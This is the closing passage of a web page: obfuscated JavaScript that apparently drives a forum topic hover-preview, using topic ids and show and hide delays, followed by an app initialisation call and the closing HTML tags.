_0x532a09=_0x1bc0,_0x2ad268=$(this),_0x2cb90a=_0x2ad268[_0x532a09(0x12c)](_0x532a09(0x10c)),_0x3fc254=_0x2cb90a['\x64\x61\x74\x61']('\x74\x69\x64');if(!_0x3fc254)return;clearTimeout(_0xf3abf5),clearTimeout(_0x1a4e59),_0xf3abf5=setTimeout(function(){_0x571b46(_0x2ad268),_0x1d09bf(_0x3fc254,_0x2ad268);},_0x40b153['\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53']);}),$(document['\x62\x6f\x64\x79'])['\x6f\x6e']('\x6d\x6f\x75\x73\x65\x6c\x65\x61\x76\x65\x2e\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77',_0x56c657,function(){clearTimeout(_0xf3abf5),_0x5bf3c9();});}_0x3c2650();}));function _0x429d(){const _0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}


$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>